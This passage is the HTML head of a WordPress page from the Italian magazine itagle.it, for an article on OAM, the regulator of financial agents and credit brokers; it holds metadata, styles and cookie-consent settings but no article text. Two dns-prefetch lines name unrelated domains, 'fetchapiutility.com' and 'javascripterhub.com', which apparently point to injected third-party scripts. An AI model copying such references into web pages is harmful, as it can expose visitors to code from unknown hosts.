

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itagle.it/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi/
body_size: 165066
content:

<!DOCTYPE html>
<html dir="ltr" lang="it-IT"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>OAM Organismo per Agenti Finanziari e Mediatori Creditizi | Itagle : Magazine news on line</title>

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="description" content="Oam sta per l&#039;organismo che regola l&#039;attività degli agenti finanziari e i mediatori creditizi, tale organizzazione è attualmente indipendente e autonoma" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.itagle.it/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Article Marketing Italiano" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="OAM Organismo per Agenti Finanziari e Mediatori Creditizi" />
		<meta property="og:description" content="Oam sta per l&#039;organismo che regola l&#039;attività degli agenti finanziari e i mediatori creditizi, tale organizzazione è attualmente indipendente e autonoma" />
		<meta property="og:url" content="https://www.itagle.it/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi/" />
		<meta property="og:image" content="https://www.itagle.it/wp-content/uploads/2021/05/oam.jpg" />
		<meta property="og:image:secure_url" content="https://www.itagle.it/wp-content/uploads/2021/05/oam.jpg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="360" />
		<meta property="article:published_time" content="2021-05-10T15:18:18+00:00" />
		<meta property="article:modified_time" content="2021-05-10T15:18:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="OAM Organismo per Agenti Finanziari e Mediatori Creditizi" />
		<meta name="twitter:description" content="Oam sta per l&#039;organismo che regola l&#039;attività degli agenti finanziari e i mediatori creditizi, tale organizzazione è attualmente indipendente e autonoma" />
		<meta name="twitter:image" content="https://www.itagle.it/wp-content/uploads/2021/05/oam.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/#article","name":"OAM Organismo per Agenti Finanziari e Mediatori Creditizi | Itagle : Magazine news on line","headline":"OAM Organismo per Agenti Finanziari e Mediatori Creditizi","author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"publisher":{"@id":"https:\/\/www.itagle.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2021\/05\/oam.jpg","width":640,"height":360,"caption":"oam"},"datePublished":"2021-05-10T15:18:18+02:00","dateModified":"2021-05-10T15:18:18+02:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/#webpage"},"isPartOf":{"@id":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/#webpage"},"articleSection":"AFFARI, agenti finaziari, compro oro, mediatori creditizi, oam"},{"@type":"BreadcrumbList","@id":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/","name":"Home","description":"Article Marketing Magazine","url":"https:\/\/www.itagle.it\/"},"nextItem":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/","name":"OAM Organismo per Agenti Finanziari e Mediatori Creditizi","description":"Oam sta per l'organismo che regola l'attivit\u00e0 degli agenti finanziari e i mediatori creditizi, tale organizzazione \u00e8 attualmente indipendente e autonoma","url":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/"},"previousItem":"https:\/\/www.itagle.it\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.itagle.it\/#organization","name":"Article Marketing Italiano","url":"https:\/\/www.itagle.it\/"},{"@type":"Person","@id":"https:\/\/www.itagle.it\/author\/redazione\/#author","url":"https:\/\/www.itagle.it\/author\/redazione\/","name":"redazione","image":{"@type":"ImageObject","@id":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/293efcb37c4e8829c10dec0a0441ed8d?s=96&d=mm&r=g","width":96,"height":96,"caption":"redazione"}},{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/#webpage","url":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/","name":"OAM Organismo per Agenti Finanziari e Mediatori Creditizi | Itagle : Magazine news on line","description":"Oam sta per l'organismo che regola l'attivit\u00e0 degli agenti finanziari e i mediatori creditizi, tale organizzazione \u00e8 attualmente indipendente e autonoma","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.itagle.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/#breadcrumblist"},"author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"creator":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2021\/05\/oam.jpg","@id":"https:\/\/www.itagle.it\/#mainImage","width":640,"height":360,"caption":"oam"},"primaryImageOfPage":{"@id":"https:\/\/www.itagle.it\/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi\/#mainImage"},"datePublished":"2021-05-10T15:18:18+02:00","dateModified":"2021-05-10T15:18:18+02:00"},{"@type":"WebSite","@id":"https:\/\/www.itagle.it\/#website","url":"https:\/\/www.itagle.it\/","name":"Itagle : Magazine news on line","description":"Article Marketing Magazine","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.itagle.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed" href="https://www.itagle.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed dei commenti" href="https://www.itagle.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; OAM Organismo per Agenti Finanziari e Mediatori Creditizi Feed dei commenti" href="https://www.itagle.it/oam-organismo-per-agenti-finanziari-e-mediatori-creditizi/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itagle.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.itagle.it/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.itagle.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.itagle.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.itagle.it/wp-content/themes/newsup/css/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.itagle.it/wp-content/themes/newsup/css/owl.carousel.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.itagle.it/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://www.itagle.it/wp-content/themes/newsup/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsbulk-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsbulk-default-css-css' href='https://www.itagle.it/wp-content/themes/newsbulk/css/colors/default.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.itagle.it/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.9.7' media='all' />
<script id='cookie-law-info-js-extra'>
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.itagle.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.itagle.it","_expiry":"365","_categories":[{"name":"Necessaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funzionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Prestazioni","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Pubblicitari","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"http:\/\/www.rwl-test4.it\/cookie\/\" class=\"cky-policy\" aria-label=\"Politica sui cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Politica sui cookie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostra di pi\u00f9\">Mostra di pi\u00f9<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostra meno\">Mostra meno<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Si prega di accettare il consenso ai cookie<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Non vendere o condividere i miei dati personali","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Vicino","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header 